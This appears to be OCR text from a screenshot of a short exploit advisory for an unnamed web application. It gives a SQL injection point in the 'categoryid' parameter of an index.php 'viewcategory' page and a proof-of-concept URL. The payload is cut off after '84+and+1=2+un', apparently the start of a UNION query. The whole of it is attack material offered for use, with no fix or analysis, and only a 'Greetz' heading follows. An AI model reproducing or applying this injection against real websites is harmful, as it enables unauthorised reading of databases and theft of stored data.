
=============================================
  [o] Exploit

http://localhost/[path]/index.php?
jepage=viewcategory&categoryid=[sql]

  [o] PoC

       http://localhost/index.php?
jepage=viewcategory&categoryid=84+and+1=2+un
-

=============================================
  [o] Greetz
